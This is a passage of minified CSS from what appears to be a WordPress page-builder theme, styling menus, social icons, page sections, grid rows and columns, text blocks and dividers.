rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
.et_pb_fullwidth_section .et_pb_fullwidth_menu{position:relative}.et_pb_with_border.et_pb_fullwidth_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_fullwidth_menu.et_hover_enabled:hover{z-index:auto}.et_pb_fullwidth_menu .et-menu-nav,.et_pb_fullwidth_menu .et-menu-nav>ul{float:none}.et_pb_fullwidth_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_fullwidth_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_fullwidth_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_fullwidth_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu,.et_pb_fullwidth_menu .et_pb_menu__menu>nav,.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px}.et_pb_fullwidth_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_fullwidth_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_fullwidth_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_fullwidth_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_fullwidth_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_fullwidth_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_fullwidth_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_fullwidth_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:28px 0 0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:29px;white-space:nowrap}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards{padding:0 0 28px!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:29px;padding-bottom:0}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_pb_fullwidth_menu .et_pb_menu__menu{display:none}.et_pb_fullwidth_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_pb_fullwidth_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}@media (max-width:767px){.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_space{-webkit-box-sizing:content-box;box-sizing:content-box;height:23px}.et_pb_divider_hidden{margin-bottom:0!important}.et_pb_divider_internal{display:inline-block;width:100%}.et_pb_divider{margin:0 0 30px;position:relative}.et_pb_divider:before{content:"";width:100%;height:1px;border-top:1px solid rgba(0,0,0,.1);position:absolute;left:0;top:0;z-index:10}.et_pb_divider:after,.et_pb_space:after{content:"";display:table}.et_pb_divider_position_bottom:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center:before{top:50%!important}@media (max-width:980px){.et_pb_divider_position_top_tablet:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_tablet:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_tablet:before{top:50%!important}.et_pb_space.et-hide-mobile{display:none}}@media (max-width:767px){.et_pb_divider_position_top_phone:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_phone:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_phone:before{top:50%!important}}.ie .et_pb_divider{overflow:visible}
</style>
